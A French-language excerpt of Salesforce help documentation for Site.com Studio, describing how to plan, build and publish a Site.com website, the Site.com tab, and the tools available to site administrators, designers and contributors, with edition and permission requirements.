

# **Configuration requise pour les fonctionnalités de Site.com Studio**



**Configuration requise pour les fonctionnalités de Site.com Studio**

# Premiers pas avec Site.com

## <span id="page-4783-0"></span>Planification et mise en oeuvre d'un site Web Site.com

## Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

Pour concevoir un site Web, de multiples approches existent. Le processus le plus adapté à vos besoins dépend de nombreux facteurs, notamment la taille de votre équipe et les tâches dont vous êtes responsable.

Si vous êtes administrateur de site ou concepteur, vous pouvez être impliqué à chaque étape, notamment lors de l'ajout et de la gestion du contenu du site. Des contributeurs peuvent également développer, modifier et gérer ce contenu. Si vous êtes contributeur, vous pouvez être responsable de la modification et de la mise à jour de tout le contenu du site ou travailler avec d'autres contributeurs, concepteurs et administrateurs de site pour finaliser le site.

Cette rubrique présente les diverses étapes de la création d'un site avec Site.com.

**• Planifier la conception et la présentation du site** (administrateur de site ou concepteur) : avant de construire les pages du site, prenez le temps de planifier la conception et la présentation d'ensemble. Cette étape est essentielle pour obtenir une présentation cohérente avec un minimum d'efforts. D'un point de vue hiérarchique, pensez au nombre de pages et de sous-pages dont vous avez besoin. Pensez également à la navigation des visiteurs sur le site.

Planifiez ensuite la présentation des pages et identifiez les éléments communs à chaque page. Dans cet exemple, le site inclut une section d'en-tête qui contient le logo de la société et un menu (1), et une section de pied de page (2). Toutefois, la section principale de la page d'accueil (3) est différente des autres pages du site (4). Notez ces similitudes et différences, car elles affectent la façon dont vous créez les pages de votre site.

# AUTORISATIONS **UTILISATEUR**

Pour créer ou importer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

Pour créer, modifier et gérer des sites Site.com :

- **•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur
- ET

:

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier uniquement le contenu de sites Site.com

**•** Champ Utilisateur de Site.com Contributor activé dans la page de détail de l'utilisateur

Rôle Contributor attribué au niveau du site



**• Créer le site** (administrateur de site ou concepteur) : une fois l'étape de planification terminée, vous pouvez lancer la création du site ! Connectez-vous à l'application Site.com et accédez à l'[onglet Site.com](#page-4786-0), où vous pouvez [créer votre premier site.](#page-4815-0) Votre nouveau site s'ouvre dans [Site.com Studio](#page-4787-0), un environnement puissant pour créer les pages de votre site.

ET

Remarque: Seuls les utilisateurs qui ont le champ Utilisateur Site.com Publisher activé dans leur page de détail d'utilisateur peuvent créer et importer des sites.

- **• Importer des ressources** (administrateur de site ou concepteur) : si vous travaillez avec une agence de création, elle peut fournir l'ensemble des fichiers et des ressources nécessaires, y compris une feuille de style CSS. Si vous avez créé votre propre conception, récupérez la présentation, ainsi que les ressources, les images et les fichiers que vous souhaitez utiliser dans le site. [Importez les](#page-4829-0) [ressources](#page-4829-0) dans Site.com Studio. Elles s'affichent dans la section Ressources sous l'onglet Présentation.
- **• Créer un modèle de page** (administrateur de site ou concepteur) : une fois la présentation définie, la méthode la plus rapide et la plus efficace consiste à utiliser des [modèles de pages](#page-4835-0) pour créer la présentation de base et l'appliquer aux pages de votre site. Essayez de simplifier la conception de votre modèle de page principal afin de faciliter toute modification ultérieure. Pour des conceptions de site plus sophistiquées, tels que l'exemple de graphique, vous pouvez utiliser le modèle de page principal en tant que base d'un [modèle enfant](#page-4836-0) afin d'optimiser la flexibilité. Lors de la [création de votre modèle de page](#page-4837-0), vous pouvez sélectionner des présentations prédéfinies qui comprennent des en-têtes, des pieds de page et des colonnes, ou créer un modèle de page vide.
- **• Mettre en forme la page** (administrateur de site ou concepteur) : une fois le modèle de page créé, vous pouvez [modifier la](#page-4849-0) [présentation](#page-4849-0) pour l'adapter davantage à votre site.
- **• Créer les pages du site** (administrateur de site ou concepteur) : en utilisant le modèle comme base, pouvez rapidement [créer les](#page-4841-0) [pages du site](#page-4841-0) qui héritent automatiquement de tous les éléments du modèle de page. Si vous avez besoin d'une page autonome, qui diffère de la conception d'ensemble du site, vous pouvez également créer une page vide.
- **• Ajouter des fonctionnalités et des éléments de page** (administrateur de site ou concepteur) : utilisez les [éléments de page](#page-4844-0) prédéfinis de Site.com pour ajouter des fonctionnalités comme des [menus de navigation](#page-4866-0), des [images](#page-4852-0) et des [services de données](#page-4896-0), et pour inclure des [blocs de contenu](#page-4853-0) que les contributeurs peuvent modifier. Ajoutez également des effets interactifs et animés à l'aide des [événements et actions.](#page-4955-0)
- **• Ajuster la présentation de votre site Web** (administrateur de site ou concepteur) : tirez parti des [feuilles de style en cascade](#page-4872-0) (CSS) pour développer la présentation de votre site Web. Si vous ne maîtrisez pas les feuilles de style CSS, le [volet Style](#page-4874-0) offre une interface visuelle qui facilite la création et la gestion de styles. Si vous maîtrisez les feuilles de style CSS et préférez travailler directement sur le code, vous pouvez adapter manuellement les [feuilles de style](#page-4882-0) du site.
- **• Ajouter et modifier le contenu** (contributeur ou éditeur) : à ce stade, si vous êtes un contributeur, le site est généralement prêt. Vous pouvez compléter et modifier son contenu, notamment le [texte,](#page-4855-0) les [images,](#page-4856-0) les [vidéos](#page-4857-0) et les [liens hypertexte.](#page-4858-0) Vous pouvez [charger](#page-4829-0) tous les fichiers et les images dont vous avez besoin.
- **• Réviser et tester le site** (contributeur, concepteur ou administrateur de site) : le test des modifications apportées aux pages de votre site est inhérent au cycle de développement. En tant que contributeur, concepteur ou administrateur de site, vous devez toujours [prévisualiser vos modifications](#page-4967-0) pour vous assurer qu'elles s'affichent correctement dans un navigateur. Si vous êtes administrateur de site ou concepteur, vous pouvez envoyer aux réviseurs du site un lien d'aperçu pour leur permettre de contrôler le produit fini avant sa publication.
- **• Publier le site** (administrateur de site uniquement) : une fois le test terminé, vous êtes prêt à mettre en ligne votre nouveau site. Pour cela, il vous suffit de [configurer les informations sur le domaine du site](#page-4971-0), puis de [publier vos modifications](#page-4975-0) !

### CONSULTER ÉGALEMENT :

[Utilisation de Site.com Studio en tant qu'administrateur ou concepteur](#page-4787-0) [Utilisation de Site.com Studio en tant que contributeur](#page-4788-0) [Configuration de la vue Studio du contributeur](#page-4871-0)

# <span id="page-4786-0"></span>Présentation de l'onglet Site.com

Si l'onglet Site.com ne s'affiche pas, accédez à l'application Site.com. Il est disponible dans le menu des applications Force.com, dans l'en-tête de Salesforce. Cliquez ensuite sur l'onglet Site.com pour afficher la liste de vos sites Site.com. À partir de cette page, vous pouvez :

- **•** Cliquer sur **Nouveau** pour [créer](#page-4815-0) ou [importer](#page-4819-0) un site. Seuls les utilisateurs qui ont le champ Utilisateur Site.com Publisher activé dans leur page de détail d'utilisateur peuvent créer et importer des sites.
- **•** Filtrer les sites affichés en sélectionnant une liste prédéfinie dans la liste déroulante. Mes sites indique tous les sites auxquels vous avez accès ainsi que votre rôle. Tous les sites indique tous les sites de votre organisation, même si vous n'avez pas accès à certains d'entre eux.
- **•** Cliquer sur **Modifier** en regard d'un site pour l'ouvrir dans Site.com Studio.
- **•** Cliquer sur **Aperçu** en regard d'un site pour prévisualiser sa mise en page dans une fenêtre de navigateur.
- Cliquez sur  $\blacksquare$  en regard d'un site pour le dupliquer, l'exporter ou le supprimer. Seuls les utilisateurs qui ont le champ Utilisateur Site.com Publisher activé dans leur page de détail d'utilisateur et le rôle d'administrateur de site ou de concepteur peuvent dupliquer, exporter et supprimer des sites. Si le site a été publié, vous ne pouvez pas le supprimer tant qu'il n'est pas [hors ligne](#page-4976-0).
- **•** Consulter le statut de votre site.
	- **–** En cours de développer : le site n'a jamais été publié.
	- **–** Publié : le site a été publié au moins une fois.
- **•** Cliquer sur le titre d'une colonne pour trier la liste de sites. Par défaut, les sites sont triés par nom.
- Remarque: Vous ne pouvez pas créer, supprimer ou dupliquer des sites de communauté dans Site.com.

## CONSULTER ÉGALEMENT :

[Utilisation de Site.com Studio en tant qu'administrateur ou concepteur](#page-4787-0) [Utilisation de Site.com Studio en tant que contributeur](#page-4788-0) [Planification et mise en oeuvre d'un site Web Site.com](#page-4783-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

## AUTORISATIONS UTILISATEUR

Pour créer ou importer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier uniquement le contenu de sites Site.com :

**•** Champ Utilisateur de Site.com Contributor activé dans la page de détail de l'utilisateur

ET

Rôle Contributor attribué au niveau du site

# <span id="page-4787-0"></span>Utilisation de Site.com Studio en tant qu'administrateur ou concepteur

Site.com Studio fournit aux administrateurs et concepteurs de site un environnement dédié à la création de sites. À l'aide des nombreuses fonctionnalités disponibles, vous pouvez :

- **•** [Créer des modèles de page](#page-4837-0) sur lesquels baser vos pages de site.
- **•** [Créer des pages de site](#page-4841-0).
- **•** [Importer des ressources,](#page-4829-0) telles que des images et des fichiers.
- **•** [Modifier la feuille de style du site](#page-4881-0) ou [créer des feuilles de style.](#page-4882-0)
- **•** [Afficher et modifier une page ou un modèle.](#page-4833-0)
- **•** [Ajouter des éléments](#page-4846-0) aux pages de votre site pour offrir des fonctionnalités.
- **•** [Utiliser des services de données](#page-4896-0) pour se connecter à des objets Salesforce en vue de récupérer, d'afficher ou de soumettre des données.
- **•** [Créer des widgets personnalisés](#page-4941-0) que vous et d'autres utilisateurs peuvent réutiliser dans le site.
- **•** [Créez un site multilingue](#page-4945-0) qui permet à vos visiteurs de sélectionner leur langue préférée.
- **•** [Créer des événements](#page-4956-0) pour ajouter des effets interactifs et animés à votre site Web.
- **•** [Ajouter des restrictions IP](#page-4969-0) pour contrôler l'accès des visiteurs du site aux pages, aux modèles de page, aux dossiers et aux actifs de votre site.
- **•** [Ajoutez des redirections d'URL](#page-4824-0) pour informer les utilisateurs et les moteurs de recherche si le contenu du site a été déplacé.
- **•** [Créer des dossiers](#page-4832-0) pour organiser le contenu de votre site.
- **•** [Afficher un aperçu de votre site](#page-4967-0) ou générer un lien d'aperçu anonyme à envoyer aux autres utilisateurs.
- **•** [Gérer les informations de domaine](#page-4971-0) de votre site.
- **•** [Publier vos modifications récentes](#page-4974-0) dans le site en ligne.
- **•** [Dupliquer,](#page-4817-0) [importer](#page-4819-0) et [exporter](#page-4818-0) des sites.

# Remarque:

- **•** Les concepteurs ne peuvent pas gérer des domaines ni publier des contenus.
- **•** Vous ne pouvez pas créer, supprimer ou dupliquer des sites de communauté dans Site.com.

## CONSULTER ÉGALEMENT :

[Compréhension de l'onglet Présentation de l'administrateur de site et du concepteur](#page-4788-1) [Planification et mise en oeuvre d'un site Web Site.com](#page-4783-0)

[Configuration de la vue Studio du contributeur](#page-4871-0)

[Présentation de l'onglet Site.com](#page-4786-0)



Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

## AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour gérer des domaines et publier des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur de site attribué au niveau du site
# <span id="page-4788-0"></span>Utilisation de Site.com Studio en tant que contributeur

Site.com Studio offre aux contributeurs un environnement de modification de contenu dédié, qui permet d'effectuer les opérations suivantes :

- **•** [Ouvrir une page pour la modifier](#page-4959-0).
- **•** [Créer des pages de site](#page-4960-0), si votre administrateur de site ou concepteur a activé la création de pages.
- **•** [Modifier le texte de la page](#page-4961-0).
- **•** Ajouter des [images](#page-4963-0) et des [liens hypertexte](#page-4964-0) à des pages.
- **•** [Ajouter des éléments de pages à des pages](#page-4965-0).
- **•** [Importer des actifs,](#page-4829-0) telles que des images et des fichiers.
- **•** [Prévisualiser le site](#page-4967-0) dans une fenêtre de navigateur.

#### CONSULTER ÉGALEMENT :

AUTORISATIONS UTILISATEUR

[Compréhension de l'onglet Présentation du contributeur](#page-4791-0) [Planification et mise en oeuvre d'un site Web Site.com](#page-4783-0) [Présentation de l'onglet Site.com](#page-4786-0)

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS UTILISATEUR

Pour modifier uniquement le contenu de sites Site.com :

**•** Champ Utilisateur de Site.com Contributor activé dans la page de détail de l'utilisateur

ET

Éditions

Rôle Contributor attribué au niveau du site

## Compréhension de l'onglet Présentation de l'administrateur de site et du concepteur





En tant qu'administrateur de site ou concepteur, lorsque vous ouvrez un site dans Site.com Studio, il s'ouvre sous l'onglet Présentation. À partir de cet onglet, vous pouvez accéder aux composants du site, les gérer et configurer les propriétés du site.



- **•** Sélectionnez une vue (1) sous l'onglet Présentation pour afficher son contenu (2).
	- **–** Tout le contenu du site : [créez des dossiers](#page-4832-0) pour organiser le contenu de votre site. Dans cette vue, vous pouvez également créer des pages, des modèles et les feuilles de style, et importer des actifs.
	- **–** Pages de site : [créez des pages de sites](#page-4841-0), [ouvrez et modifiez des pages,](#page-4833-0) [accédez à des options de page](#page-4843-0), [créez des liens de plan de](#page-4864-0) [site](#page-4864-0) et organisez le [plan du site](#page-4862-0). Vous pouvez également passer de la vue du plan de site par défaut ( $\Box$ ) à la vue de liste ( $\Box$ ).
	- **–** Modèles de pages : [créez des modèles de page](#page-4837-0) pour les pages de votre site, [ouvrez et modifiez des modèles existants](#page-4833-0) et [accédez](#page-4843-0) [à des options de modèle](#page-4843-0).
	- **–** Feuilles de style : [modifiez la feuille de style du site](#page-4881-0) ou [créez de nouvelles feuilles de style](#page-4882-0).
	- **–** Actifs : [importez et gérez des actifs,](#page-4829-0) tels que des images et des fichiers.
	- **–** Widgets : [élaborer des widgets personnalisés](#page-4941-0) que vous et votre équipe pouvez réutiliser dans le site.
	- **–** Corbeille : récupérez les éléments supprimés. Lorsque vous supprimez une page, un modèle, une feuille de style ou un actif, l'élément est placé dans la corbeille. Les éléments supprimés sont conservés indéfiniment dans la corbeille. Les éléments récupérés sont restaurés à leur emplacement d'origine. Si l'emplacement d'origine n'existe plus, ils sont restaurés dans le répertoire racine de niveau supérieur.
- **–** Historique des modifications : affichez des informations sur les fichiers récemment publiés.
- **–** Configuration du site : [configurez les propriétés du site,](#page-4820-0) [ajoutez des restrictions IP](#page-4969-0), [créez des redirections d'URL,](#page-4824-0) [gérez les](#page-4971-0) [informations de domaine,](#page-4971-0) [gérez les rôles utilisateur](#page-4779-0) et [ajoutez et gérez les langues du site](#page-4945-0).
- **•** Utilisez la barre d'outils (3) pour :
	- **–** [Importer des actifs](#page-4829-0), tels que des images et des fichiers.
	- **–** [Publier les modifications récentes](#page-4974-0).
	- **–** [Afficher un aperçu de votre site](#page-4967-0) ou générer un lien d'aperçu anonyme à envoyer aux autres utilisateurs.
	- **–** [Dupliquer](#page-4817-0) ou [exporter le site](#page-4818-0), [remplacer le site](#page-4826-0) avec une version de sandbox ou [créez un site](#page-4815-0) ( $\overrightarrow{ }$
- **•** Utilisez le menu déroulant du site (4) pour :
	- **–** Ouvrir les sites récemment visités.
	- **–** Afficher Site.com Studio du point de vue de vos contributeurs afin de vérifier que vous [configurez la vue](#page-4871-0) correctement.
	- **–** Quittez Site.com Studio et revenez à Salesforce.
	- **–** [Créer un site](#page-4815-0).
	- **–** [Dupliquer le site](#page-4817-0).

Remarque: Vous ne pouvez pas créer, supprimer ou dupliquer des sites de communauté dans Site.com.

#### CONSULTER ÉGALEMENT :

[Utilisation de Site.com Studio en tant qu'administrateur ou concepteur](#page-4787-0) [Planification et mise en oeuvre d'un site Web Site.com](#page-4783-0) [Présentation de Site.com](#page-4775-0)

# <span id="page-4791-0"></span>Compréhension de l'onglet Présentation du contributeur

En tant que contributeur, lorsque vous ouvrez un site dans Site.com Studio, il s'ouvre sous l'onglet Présentation. Vous pouvez accéder aux pages et au contenu du site, les modifier, et importer des images et des fichiers.

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

### **AUTORISATIONS UTILISATEUR**

Pour modifier uniquement le contenu de sites Site.com

**•** Champ Utilisateur de Site.com Contributor activé dans la page de détail de l'utilisateur

ET

:

Rôle Contributor attribué au niveau du site

